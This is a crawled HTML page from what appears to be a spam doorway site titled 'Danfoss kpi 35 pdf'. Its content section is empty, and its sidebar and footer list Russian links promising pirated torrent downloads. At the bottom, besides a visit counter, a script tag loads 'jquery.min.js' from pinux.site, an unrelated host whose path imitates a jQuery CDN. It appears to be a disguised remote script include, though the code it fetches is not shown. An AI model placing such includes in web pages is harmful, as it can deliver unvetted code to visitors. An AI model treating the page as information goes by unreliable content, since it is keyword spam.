

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-danfoss-kpi-35-pdf.html
body_size: 1789
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Danfoss kpi 35 pdf - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Danfoss kpi 35 pdf</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-vaz-2110-shema-elektroprovodki-karbyurator-video.html">Ваз 2110 схема электропроводки карбюратор видео</a></li>
                                <li><a href="wdk-skachat-cherez-torrent-film-obitel-zla-2.html">Скачать через торрент фильм обитель зла 2</a></li>
                                <li><a href="wdk-skachat-besplatno-pesni-smesharikov.html">Скачать бесплатно песни смешариков</a></li>
                                <li><a href="wdk-chaki-chaki-boroni-tekst-pesni.html">Чаки чаки борони текст песни</a></li>
                                <li><a href="wdk-pesnya-iz-skazki-mama-skachat.html">Песня из сказки мама скачать</a></li>
                                <li><a href="wdk-corel-painter-skachat-torrent-besplatno-russkaya-versiya.html">Corel painter скачать торрент бесплатно русская версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-fx-skachat-pesni.html">Fx скачать песни</a></li>
                                            <li><a href="wdk-skachat-pesni-pro-sovetskuyu-armiyu.html">Скачать песни про советскую армию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-mod-na-nid-for-spid-karbon.html">Скачать мод на нид фор спид карбон</a></li>
                                            <li><a href="wdk-skachat-igru-cherez-torrent-pou-na-kompyuter.html">Скачать игру через торрент поу на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-miliceyskaya-forma-dlya-fotoshopa.html">Милицейская форма для фотошопа</a></li>
                                            <li><a href="wdk-skachat-sborku-yogcast-ot-lololoshki.html">Скачать сборку yogcast от лололошки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-taymless-3-izumrudnaya-skachat-film-torrent.html">Таймлесс 3 изумрудная скачать фильм торрент</a></li>
                                            <li><a href="wdk-doklady-physics-zhurnal.html">Doklady physics журнал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
